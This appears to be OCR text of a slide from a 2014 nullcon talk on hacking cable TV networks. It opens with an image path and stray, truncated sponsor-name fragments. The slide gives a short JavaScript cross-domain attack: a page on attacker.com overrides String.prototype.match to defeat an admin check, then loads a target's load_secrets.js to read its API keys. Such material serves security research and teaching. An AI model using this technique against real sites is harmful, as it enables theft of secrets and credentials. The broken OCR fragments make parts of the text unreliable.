 n|uCON
www.nullcon.net
the neXt security thing!
-domain magic
ad_secrets.js"></scrip
Silver Sponsors
crosoft
Praxeva
CISCO.
ssociate Sponsors
CHECKMARX
onsors
nsors
Lets do some cross-domain magic
• Attacker can load, <script src="load_secrets.js"></script>
• But, checkAdmin() returns false.
• Attacker can bypass this using,
// From attacker.com
<script>
String.prototype.match = function()
{
return ["flappybirds.com"];
}
</script>
<script src="http://cable-tv.com/api_keys/load_secrets.js"></script>
n|u
Hacking your Cable
TV Network
by Rahul Sasi & Nafeez
n|uCON 2014, GOA